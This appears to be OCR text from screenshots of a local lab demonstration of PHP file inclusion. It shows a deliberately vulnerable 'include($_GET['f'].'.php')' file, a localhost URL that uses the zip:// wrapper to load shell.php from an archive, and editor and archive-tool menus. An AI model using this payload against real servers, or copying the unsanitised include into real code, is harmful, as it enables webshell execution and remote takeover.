 http://127.0.0.1/1.php?f=zip://shell.zip%23shell
PHP Version 5.5.9
php
System Windows NT DESKTOP-YUNEN 6.2 build 9200 (Windows 8 Business Edition) AMD64
ro\WWW\1.php - Notepad++
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 7 new 2 new 1 1.php 2.php shell.php
1 <?php
2 include($_GET['f'].'.php');
3 ?>
docx
py
C:\Users\Yunen\Desktop\shell.zip\
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
C:\Users\Yunen\Desktop\shell.zip\
名称 大小 压缩后大小 修改时间
shell.php 18 18 2020-10-03 02:16